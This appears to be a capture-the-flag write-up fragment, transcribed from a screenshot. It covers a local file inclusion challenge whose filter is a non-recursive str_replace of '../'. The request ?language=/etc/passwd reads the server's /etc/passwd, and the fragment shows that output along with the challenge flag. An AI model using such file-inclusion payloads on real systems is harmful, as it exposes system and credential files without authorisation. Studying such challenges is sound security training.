 Rules
• include some critical file why not /etc/passwd
Challenge
Please Select a language of your choice : en/fr
HINT : Here is a snippet of the code str_replace('../', '',$_GET['language']) ;)
Look Here !!!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/us
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/
www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/
sbin/nologin shellmates{SH0uLD_H4Ve_MadE_th3_checK_recuRS1V3}
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL http://49.232.142.230:10862/?language=/etc/passwd
Split URL